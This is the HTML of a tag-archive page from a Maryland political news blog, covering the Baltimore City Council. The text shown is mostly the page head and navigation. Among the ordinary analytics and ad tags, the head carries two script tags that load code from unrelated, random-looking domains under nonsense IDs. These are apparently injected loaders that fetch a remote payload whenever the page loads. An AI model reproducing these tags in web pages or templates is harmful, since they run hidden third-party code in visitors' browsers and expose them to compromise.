

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aminerdetail.com/tag/baltimore-city-council/
body_size: 12167
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/11c10ff785f639a734ed133e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baltimore City Council Archives &#8212; A Miner Detail | Maryland Political News</title>
	<link rel="canonical" href="https://aminerdetail.com/tag/baltimore-city-council/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baltimore City Council Archives" />
	<meta property="og:url" content="https://aminerdetail.com/tag/baltimore-city-council/" />
	<meta property="og:site_name" content="A Miner Detail | Maryland Political News" />
	<meta property="og:image" content="https://aminerdetail.com/wp-content/uploads/2019/08/cropped-A-Miner-Detail-Featured-Image-.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aminerdetail" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Miner Detail | Maryland Political News &raquo; Feed" href="https://aminerdetail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Miner Detail | Maryland Political News &raquo; Comments Feed" href="https://aminerdetail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Miner Detail | Maryland Political News &raquo; Baltimore City Council Tag Feed" href="https://aminerdetail.com/tag/baltimore-city-council/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aminerdetail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eadfeaea45d8a11da429916c0fe4e191"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aminerdetail.com/wp-includes/css/dist/block-library/style.min.css?ver=eadfeaea45d8a11da429916c0fe4e191' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://aminerdetail.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aminerdetail.com/wp-includes/css/dashicons.min.css?ver=eadfeaea45d8a11da429916c0fe4e191' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://aminerdetail.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=eadfeaea45d8a11da429916c0fe4e191' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://aminerdetail.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://aminerdetail.com/wp-content/themes/mh_newsdesk/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://aminerdetail.com/wp-content/themes/mh_newsdesk/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif:300,400,400italic,600,700%7cOswald:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/themes/mh_newsdesk/js/scripts.js?ver=eadfeaea45d8a11da429916c0fe4e191" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://aminerdetail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aminerdetail.com/wp-json/wp/v2/tags/959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aminerdetail.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3922436680748273",
    enable_page_level_ads: true
  });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59222252-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59222252-2');
</script>

<meta name="google-site-verification" content="uKG__qNyyOMFg99u2D6F1EiCOYE7fQ5j9Hgh8Z3bCAw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJD3DZ');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="pyarmzhva4shlbn4prsif1eea7pei8" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//aminerdetail.com/?wordfence_lh=1&hid=AC349EBCD4A9B36F9698FA85FA423B88');
</script>	<style type="text/css">
    	    		.social-nav a:hover, .logo-title, .entry-content a, a:hover, .entry-meta .entry-meta-author, .entry-meta a, .comment-info, blockquote, .pagination a:hover .pagelink { color: #0a0002; }
			.main-nav li:hover, .slicknav_menu, .ticker-title, .breadcrumb a, .breadcrumb .bc-text, .button span, .widget-title span, input[type=submit], table th, .comment-section-title .comment-count, #cancel-comment-reply-link:hover, .pagination .current, .pagination .pagelink { background: #0a0002; }
			blockquote, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #0a0002; }
    	    				.widget-title, .pagination a.page-numbers:hover, .dots:hover, .pagination a:hover .pagelink, .comment-section-title { background: #0a006b; }
			.commentlist .depth-1, .commentlist .bypostauthor .avatar { border-color: #0a006b; }
    	    				.main-nav, .main-nav ul li:hover > ul, .mh-footer { background: #0a006b; }
    	    				.header-top, .header-nav ul li:hover > ul, .footer-ad-wrap, .footer-1, .footer-2, .footer-3, .footer-bottom { background: #0a006b; }
			.social-nav a { color: #0a006b; }
    	    				.footer-widgets .widget-title { background: #ffffff; }
    	    				.header-nav li a, .main-nav li a, .footer-nav li a, .social-nav .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer .wp-caption-text, .footer-widgets .widget-title { color: #f4d800; }
    		</style>
    <!--[if lt IE 9]>
<script src="https://aminerdetail.com/wp-content/themes/mh_newsdesk/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.html_media_track = 1;
</script>
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/100914901.js"></script>
<script src='//static.getclicky.com/inc/javascript/video/youtube.js'></script>
<!-- END Clicky Analytics v2.2.4 Tracking -->



<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/aminerdetail.com\/tag\/baltimore-city-council\/#CollectionPage","headline":"Baltimore City Council","description":"","url":"https:\/\/aminerdetail.com\/tag\/baltimore-city-council\/","hasPart":[{"@type":"NewsArticle","headline":"Meet Matt McDaniel, a Republican running for Baltimore City Council","url":"https:\/\/aminerdetail.com\/meet-matt-mcdaniel-a-republican-running-for-baltimore-city-council\/","datePublished":"2015-10-05T09:00:00-04:00","dateModified":"2015-10-05T09:00:00-04:00","mainEntityOfPage":"https:\/\/aminerdetail.com\/meet-matt-mcdaniel-a-republican-running-for-baltimore-city-council\/","author":{"@type":"Person","name":"Ryan Miner","url":"https:\/\/aminerdetail.com\/author\/ryanrichardminer1585\/","sameAs":["http:\/\/AMinerDetail.com","Facebook.com\/AMinerDetail","AMinerDetail","https:\/\/www.youtube.com\/channel\/UCn1dLrEKoDZBjNMlmWFvs4A"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2ee907dc2d8824059325dcb19e5503d11d2b54fd404d0c58d67ae8af2ad0d524?s=96&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"A Miner Detail ","url":"https:\/\/aminerdetail.com","logo":{"@type":"ImageObject","url":"https:\/\/aminerdetail.com\/wp-content\/uploads\/2022\/03\/A-Miner-Detail-Maryland-Politics-News-Blog-Logo-.png","width":250,"height":45}}}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/aminerdetail.com\/tag\/baltimore-city-council\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/aminerdetail.com","name":"A Miner Detail | Maryland Political News"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/aminerdetail.com\/tag\/baltimore-city-council\/","name":"Baltimore City Council"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-180x180.png" />
<meta name="msapplication-TileImage" content="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-Maryland-Politics-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Change hyperlink color only in blog posts and pages */
.entry-content a, 
.page-content a {
    color: #0000EE !important; /* Traditional blue */
    text-decoration: underline;
}

.entry-content a:hover, 
.page-content a:hover {
    color: #551A8B !important; /* Darker blue on hover */
}
		</style>
		</head>
<body class="archive tag tag-baltimore-city-council tag-959 custom-background wp-theme-mh_newsdesk mh-right-sb mh-loop-layout1 elementor-default elementor-kit-10124"  >
<div id="mh-wrapper">
<header class="mh-header"  >
	<div class="header-wrap clearfix">
				<div class="mh-col mh-1-3 header-logo-full">
			<a href="https://aminerdetail.com/" title="A Miner Detail | Maryland Political News" rel="home">
<div class="logo-wrap" role="banner">
<img fetchpriority="high" src="https://aminerdetail.com/wp-content/uploads/2022/12/cropped-PNG-low-res-01-1.png" height="500" width="1500" alt="A Miner Detail | Maryland Political News" />
</div>
</a>
		</div>
			</div>
	<div class="header-menu clearfix">
		<nav class="main-nav clearfix"  >
			<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12678"><a href="https://aminerdetail.com/about-a-miner-detail-and-ryan-miner/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13040"><a href="https://aminerdetail.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-12681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12681"><a href="https://aminerdetail.com/standards-ethics/">Standards &#038; Ethics</a></li>
	<li id="menu-item-12679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12679"><a rel="privacy-policy" href="https://aminerdetail.com/legal-privacy-policy/">Privacy Policy and Terms of Use</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8292"><a target="_blank" href="https://paypal.me/AMinerDetail?locale.x=en_US">Support Us!</a></li>
</ul>
</li>
<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10198"><a href="#">Coverage Categories</a>
<ul class="sub-menu">
	<li id="menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10256"><a href="https://aminerdetail.com/author/ryanrichardminer1585/">Ryan Miner&#8217;s Coverage</a></li>
	<li id="menu-item-10257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10257"><a href="https://aminerdetail.com/author/sparticus789/">Eric Beasley&#8217;s Coverage</a></li>
	<li id="menu-item-10232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10232"><a target="_blank" href="https://aminerdetail.com/category/a-miner-detail-podcast/">A Miner Detail Podcast</a>
	<ul class="sub-menu">
		<li id="menu-item-10233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10233"><a target="_blank" href="https://aminerdetail.com/category/interviews/">Interviews</a></li>
	</ul>
</li>
	<li id="menu-item-10209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10209"><a href="https://aminerdetail.com/category/commentary/">Commentary</a>
	<ul class="sub-menu">
		<li id="menu-item-10223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10223"><a target="_blank" href="https://aminerdetail.com/category/opinion/">Opinion</a></li>
		<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10222"><a target="_blank" href="https://aminerdetail.com/category/op-ed/">Op-Eds</a></li>
	</ul>
</li>
	<li id="menu-item-10252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10252"><a target="_blank" href="https://aminerdetail.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10234"><a target="_blank" href="https://aminerdetail.com/category/hogan-administration/">Hogan administration</a>
	<ul class="sub-menu">
